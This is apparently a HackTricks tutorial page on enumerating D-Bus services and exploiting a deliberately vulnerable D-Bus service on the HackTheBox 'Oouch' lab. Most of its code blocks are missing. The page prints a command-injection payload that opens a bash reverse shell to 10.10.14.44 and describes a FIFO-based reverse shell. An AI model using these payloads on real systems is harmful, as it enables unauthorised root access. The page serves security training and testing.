D-Bus Enumeration & Command Injection Privilege Escalation
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE) Learn & practice GCP Hacking:
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
Check the subscription plans!
Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
GUI enumeration
D-Bus is utilized as the inter-process communications (IPC) mediator in Ubuntu desktop environments. On Ubuntu, the concurrent operation of several message buses is observed: the system bus, primarily utilized by privileged services to expose services relevant across the system, and a session bus for each logged-in user, exposing services relevant only to that specific user. The focus here is primarily on the system bus due to its association with services running at higher privileges (e.g., root) as our objective is to elevate privileges. It is noted that D-Bus's architecture employs a 'router' per session bus, which is responsible for redirecting client messages to the appropriate services based on the address specified by the clients for the service they wish to communicate with.
Services on D-Bus are defined by the objects and interfaces they expose. Objects can be likened to class instances in standard OOP languages, with each instance uniquely identified by an object path. This path, akin to a filesystem path, uniquely identifies each object exposed by the service. A key interface for research purposes is the org.freedesktop.DBus.Introspectable interface, featuring a singular method, Introspect. This method returns an XML representation of the object's supported methods, signals, and properties, with a focus here on methods while omitting properties and signals.
For communication with the D-Bus interface, two tools were employed: a CLI tool named gdbus for easy invocation of methods exposed by D-Bus in scripts, and D-Feet, a Python-based GUI tool designed to enumerate the services available on each bus and to display the objects contained within each service.
sudo apt-get install d-feet

In the first image services registered with the D-Bus system bus are shown, with org.debin.apt specifically highlighted after selecting the System Bus button. D-Feet queries this service for objects, displaying interfaces, methods, properties, and signals for chosen objects, seen in the second image. Each method's signature is also detailed.
A notable feature is the display of the service's process ID (pid) and command line, useful for confirming if the service runs with elevated privileges, important for research relevance.
D-Feet also allows method invocation: users can input Python expressions as parameters, which D-Feet converts to D-Bus types before passing to the service.
However, note that some methods require authentication before allowing us to invoke them. We will ignore these methods, since our goal is to elevate our privileges without credentials in the first place.
Also note that some of the services query another D-Bus service named org.freedeskto.PolicyKit1 whether a user should be allowed to perform certain actions or not.
Cmd line Enumeration
List Service Objects
It's possible to list opened D-Bus interfaces with:
Connections
From wikipedia: When a process sets up a connection to a bus, the bus assigns to the connection a special bus name called unique connection name. Bus names of this type are immutable—it's guaranteed they won't change as long as the connection exists—and, more importantly, they can't be reused during the bus lifetime. This means that no other connection to that bus will ever have assigned such unique connection name, even if the same process closes down the connection to the bus and creates a new one. Unique connection names are easily recognizable because they start with the—otherwise forbidden—colon character.
Service Object Info
Then, you can obtain some information about the interface with:
List Interfaces of a Service Object
You need to have enough permissions.
Introspect Interface of a Service Object
Note how in this example it was selected the latest interface discovered using the tree parameter (see previous section):
Note the method .Block of the interface htb.oouch.Block (the one we are interested in). The "s" of the other columns may mean that it's expecting a string.
Monitor/Capture Interface
With enough privileges (just send_destination and receive_sender privileges aren't enough) you can monitor a D-Bus communication.
In order to monitor a communication you will need to be root. If you still find problems being root check https://piware.de/2013/09/how-to-watch-system-d-bus-method-calls/ and https://wiki.ubuntu.com/DebuggingDBus
If you know how to configure a D-Bus config file to allow non root users to sniff the communication please contact me!
Different ways to monitor:
In the following example the interface htb.oouch.Block is monitored and the message "lalalalal" is sent through miscommunication:
You can use capture instead of monitor to save the results in a pcap file.
Filtering all the noise
If there is just too much information on the bus, pass a match rule like so:
Multiple rules can be specified. If a message matches any of the rules, the message will be printed. Like so:
See the D-Bus documentation for more information on match rule syntax.
More
busctl has even more options, find all of them here.
Vulnerable Scenario
As user qtc inside the host "oouch" from HTB you can find an unexpected D-Bus config file located in /etc/dbus-1/system.d/htb.oouch.Block.conf:
Note from the previous configuration that you will need to be the user root or www-data to send and receive information via this D-BUS communication.
As user qtc inside the docker container aeb4525789d8 you can find some dbus related code in the file /code/oouch/routes.py. This is the interesting code:
As you can see, it is connecting to a D-Bus interface and sending to the "Block" function the "client_ip".
In the other side of the D-Bus connection there is some C compiled binary running. This code is listening in the D-Bus connection for IP address and is calling iptables via system function to block the given IP address.
The call to system is vulnerable on purpose to command injection, so a payload like the following one will create a reverse shell: ;bash -c 'bash -i >& /dev/tcp/10.10.14.44/9191 0>&1' #
Exploit it
At the end of this page you can find the complete C code of the D-Bus application. Inside of it you can find between the lines 91-97 how the D-Bus object path and interface name are registered. This information will be necessary to send information to the D-Bus connection:
Also, in line 57 you can find that the only method registered for this D-Bus communication is called Block(Thats why in the following section the payloads are going to be sent to the service object htb.oouch.Block, the interface /htb/oouch/Block and the method name Block):
Python
The following python code will send the payload to the D-Bus connection to the Block method via block_iface.Block(runme) (note that it was extracted from the previous chunk of code):
busctl and dbus-send
dbus-sendis a tool used to send message to “Message Bus”Message Bus – A software used by systems to make communications between applications easily. It’s related to Message Queue (messages are ordered in sequence) but in Message Bus the messages are sending in a subscription model and also very quick.
“-system” tag is used to mention that it is a system message, not a session message (by default).
“–print-reply” tag is used to print our message appropriately and receives any replies in a human-readable format.
“–dest=Dbus-Interface-Block” The address of the Dbus interface.
“–string:” – Type of message we like to send to the interface. There are several formats of sending messages like double, bytes, booleans, int, objpath. Out of this, the “object path” is useful when we want to send a path of a file to the Dbus interface. We can use a special file (FIFO) in this case to pass a command to interface in the name of a file. “string:;” – This is to call the object path again where we place of FIFO reverse shell file/command.
Note that in htb.oouch.Block.Block, the first part (htb.oouch.Block) references the service object and the last part (.Block) references the method name.
C code
References
Learn & practice AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE) Learn & practice GCP Hacking:
Learn & practice GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
Support HackTricks
Check the subscription plans!
Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.
Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
Last updated